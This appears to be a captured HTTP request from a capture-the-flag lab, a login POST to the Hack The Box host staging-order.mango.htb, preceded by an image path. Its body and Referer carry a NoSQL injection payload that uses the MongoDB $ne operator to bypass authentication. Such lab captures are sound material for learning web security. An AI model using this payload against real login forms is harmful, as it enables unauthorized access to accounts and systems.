 POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/?username[$ne]=toto&password[$ne]=toto
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Cookie: PHPSESSID=8lnrdg1hos312umas9qc51hh15
Upgrade-Insecure-Requests: 1
username[$ne]=toto&password[$ne]=toto&login=login